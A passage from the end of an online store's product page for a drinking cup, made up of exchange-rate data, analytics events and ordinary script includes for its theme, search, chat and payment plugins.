{"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2900000000000062527760746888816356658935546875,"DZD":129.909999999999996589394868351519107818603515625,"AOA":915.4099999999999681676854379475116729736328125,"ARS":1430.0399999999999636202119290828704833984375,"AMD":378.029999999999972715158946812152862548828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.25,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.8799999999999954525264911353588104248046875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.339999999999999857891452847979962825775146484375,"BRL":5.32000000000000028421709430404007434844970703125,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2956.19000000000005456968210637569427490234375,"XPF":102.1099999999999994315658113919198513031005859375,"KHR":4043.4499999999998181010596454143524169921875,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.349999999999994315658113919198513031005859375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":561.299999999999954525264911353588104248046875,"CLP":877.19000000000005456968210637569427490234375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3679.94000000000005456968210637569427490234375,"KMF":422,"CDF":2151.8800000000001091393642127513885498046875,"CRC":489.470000000000027284841053187847137451171875,"HRK":6.45000000000000017763568394002504646778106689453125,"CUC":1,"CUP":25.75,"CZK":20.809999999999998721023075631819665431976318359375,"DKK":6.38999999999999968025576890795491635799407958984375,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.3900000000000005684341886080801486968994140625,"ERN":15,"ETB":155.69999999999998863131622783839702606201171875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.2599999999999997868371792719699442386627197265625,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8699999999999992184029906638897955417633056640625,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8753.110000000000582076609134674072265625,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.8600000000000136424205265939235687255859375,"HNL":26.3599999999999994315658113919198513031005859375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":328.8799999999999954525264911353588104248046875,"ISK":125.099999999999994315658113919198513031005859375,"INR":91.6200000000000045474735088646411895751953125,"IDR":16904.36999999999898136593401432037353515625,"IRR":42086,"IQD":1309.549999999999954525264911353588104248046875,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.1200000000000045474735088646411895751953125,"JPY":158.240000000000009094947017729282379150390625,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":506.56999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600.65999999999985448084771633148193359375,"LBP":89544.6900000000023283064365386962890625,"LSL":16.35000000000000142108547152020037174224853515625,"LRD":185.080000000000012505552149377763271331787109375,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.74000000000000198951966012828052043914794921875,"MGA":4578.4399999999995998223312199115753173828125,"MWK":1733.0399999999999636202119290828704833984375,"MYR":4.04999999999999982236431605997495353221893310546875,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46,"MXN":17.480000000000000426325641456060111522674560546875,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.17999999999999971578290569595992565155029296875,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.35000000000000142108547152020037174224853515625,"NPR":145.55000000000001136868377216160297393798828125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.629999999999999005240169935859739780426025390625,"NZD":1.70999999999999996447286321199499070644378662109375,"NIO":36.75,"NGN":1418.579999999999927240423858165740966796875,"KPW":900,"NOK":9.96000000000000085265128291212022304534912109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.759999999999990905052982270717620849609375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6693.239999999999781721271574497222900390625,"PHP":59.18999999999999772626324556767940521240234375,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.36000000000000031974423109204508364200592041015625,"RUB":76.9899999999999948840923025272786617279052734375,"RWF":1457.720000000000027284841053187847137451171875,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.4500000000000028421709430404007434844970703125,"SCR":13.8499999999999996447286321199499070644378662109375,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.51999999999998181010596454143524169921875,"ZAR":16.25,"KRW":1465.759999999999990905052982270717620849609375,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.48000000000001818989403545856475830078125,"SDG":601.5,"SRD":38.21000000000000085265128291212022304534912109375,"SZL":16.35000000000000142108547152020037174224853515625,"SEK":9.1099999999999994315658113919198513031005859375,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.32000000000000028421709430404007434844970703125,"TZS":2550,"THB":31.28999999999999914734871708787977695465087890625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.890000000000000124344978758017532527446746826171875,"TRY":43.2999999999999971578290569595992565155029296875,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3457.9499999999998181010596454143524169921875,"UAH":43.13000000000000255795384873636066913604736328125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.22999999999999687361196265555918216705322265625,"UZS":12079.889999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26265,"XOF":561.299999999999954525264911353588104248046875,"YER":238.30000000000001136868377216160297393798828125,"ZMW":20.1099999999999994315658113919198513031005859375,"AUD":1.4699999999999999733546474089962430298328399658203125},"lastrates":"1769074591","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260123" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":79.8299999999999982946974341757595539093017578125,"items":[{"item_id":17686322,"item_name":"Novo Cup  8.5 oz.","sku":"B731-10500","price":79.8299999999999982946974341757595539093017578125,"stocklevel":2,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Miscellaneous","item_category2":"Aids To Daily Living","item_category3":"Aids","id":17686322}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Monday 2. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":17686322,"name":"Novo Cup  8.5 oz.","categories":[{"name":"Aids"}],"prices":{"price":7983,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17686322"}}},"products":[{"id":17798650,"name":"Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups","categories":[{"name":"Aids"}],"prices":{"price":7647,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798650"}}},{"id":17798624,"name":"I Got Your Back Long Handle Figure 8 Sponge","categories":[{"name":"Aids"}],"prices":{"price":7291,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798624"}}},{"id":17798665,"name":"Get Your Shoe On Metal Shoehorn 18  Long","categories":[{"name":"Aids"}],"prices":{"price":7127,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798665"}}},{"id":17798628,"name":"Pill Organizer Weekly w/28 Com One Week Plus Today'  Blue","categories":[{"name":"Aids"}],"prices":{"price":7616,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17798628"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
